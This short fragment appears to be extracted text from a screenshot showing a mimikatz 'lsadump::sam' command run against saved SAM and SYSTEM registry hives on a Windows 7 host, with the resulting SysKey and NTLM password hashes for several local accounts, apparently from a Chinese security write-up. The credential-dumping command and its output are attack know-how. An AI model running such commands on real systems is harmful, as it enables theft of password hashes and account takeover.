 mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : WIN7
SysKey : feaca1bc0c7245f40a530082d2893116
Local SID : S-1-5-21-1569075145-1815538942-3168620449
SAMKey : 799ccb13042c79e093d3db703fea749b
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : SAM
  Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
RID  : 000003ec (1004)
User : cc
  Hash NTLM: bff20d21158aaeadb0c1fe5921b52119
安全透视镜